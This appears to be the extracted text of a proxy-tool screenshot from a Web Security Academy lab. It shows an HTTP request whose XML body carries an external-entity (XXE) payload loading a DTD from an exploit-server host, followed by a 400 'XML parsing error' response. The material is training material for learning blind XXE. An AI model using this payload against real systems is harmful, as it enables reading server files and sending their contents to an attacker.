 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a3900120339ecc6c0f5c989008300de.web-security-acade
my.net
3 Cookie: session=UGH3wDoU8ZaotfQhDCH0KQgeTHY6dvgx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3900120339ecc6c0f5c989008300de.web-securi
ty-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 239
11 Origin:
https://0a3900120339ecc6c0f5c989008300de.web-securi
ty-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a70007e0341ecc7c04bc994015d00a7
.exploit-server.net/exploit.dtd"> %xxe;]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
Search... 0 matches